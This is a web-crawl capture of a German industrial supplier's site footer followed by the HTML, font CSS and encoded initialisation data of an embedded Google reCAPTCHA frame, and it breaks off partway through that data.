                            <li><a href="https://kraftindustrie.de/de-de/brands.html">Marken</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/products.html">Produkte</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/contact.html">Kontakt & Support</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/privacy-policy.html">Datenschutz-Bestimmungen</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/gdpr-compliant.html">GDPR-konform</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/imprint.html">Impressum</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/terms-of-use.html">Nutzungsbedingungen</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Marken</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/de-de/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/de-de/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/de-de/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/de-de/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/de-de/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/de-de/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. Alle Rechte vorbehalten.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2ui3swufapq2
body_size: 49579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K_I6putFymtqJFCK2MhoTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K_I6putFymtqJFCK2MhoTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K_I6putFymtqJFCK2MhoTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXhjCocKBwow+wpRSwq/Cg8KYw5rDimNZazBVw4hFG3gVRCPDncKawqt4cUNWc2kbwr3CnHXDg3zDljzCnD/Do8KUaioFw6vDjh1Uw5/[base64]/DsmRvIcOVwp1ywo/Dsy1rwpNVQ8O1UMKlwpjCtcKBwrDCgnU8wqJhwrXCkMO6wpfDs37Dk8OqFsK1wqzCkDxSK3MWDgfCtsKRwpllw79wwrE1A8K5PMKmwrnDjBXCmw0fw6xbMmHDucKEwo5CaEpXM8KVwpsaacOHQHNzw6ASwox/Gy3CicO1w5/CucOaDRxUw7bDn8KewpzDrDbDjGTDmXHCocODw4NKw7w0w5HDvwjCjhITwq8nVD7DiMK7BR7DoMKlATfCr8OEd8K0SRzDicKEw6HCjXITM8O0w4DCsR85w7pbwrjDgDE7w5o8cTNofcODwqlDw5AYw40rA1FRw78+wpV4VGg4B8O0w6TDkHBew4lxVwgcXE/DvMKjw5dEe8OTDsOPMcORLsK8wrHChwQXw4nCkcKyNMKDw6FxIMOjXylSEEN1wo50wrJ4AMO7J1LDjxwFDsOPwq/DmcK3w5g/DzvDicOvQ0ZdN8KowoLCoMK3w4rDisOswpXDscOvw6vChV5Qb8KpwpkJazwFw4fDjh7DrcO7w73DosOrd8OgwrzCvMKfwrvCjQ5awqk3f8OhwqlmwqJLw6LDrMOxKVvCkVrCoypIwpQqK8ORwpvDnsKUY8Orw6zCgMKAw752EDXDgMK3wr/CqMOdXFvDuFNMwqLDviMGw6/Cln/Ci0lHcGtHQMOeGXN6VHbDs37Cv8OLwr7ClcOWL0/Ci0HCsykiXyfCpsOMw7l8w4FBwr59wpEtRTDCsVXDr8O2WMOVDcKdRG8MwrHCm11Sw6vCu3LCjcOtbcK7Ty/CtMORwojDgMKCw6wHw6XCncOPwp3CrkR+wpQyOELDu8Khw7zDoMK1XTEqAToSwq0vS8K2wo4GMsOLwpzDssOUwoTDqsKVw4ZHwq3DsMOVw59vwohAwpXClyAkb8KNW1BSwqTDqMOgwqFaw5low4LDjxUiYMKbMcOyPVgQO1FNJi4gRj3CmS/DizzCicKywpUEwrPDs8OXf0ITaRUBwoh8KsKywrLDtcOMwo5BS8K8w54WVMOhwqomUMOZEmTCtMKbLm7Dq8OMZWkEPMOtw4FHZyx4KVLCv8O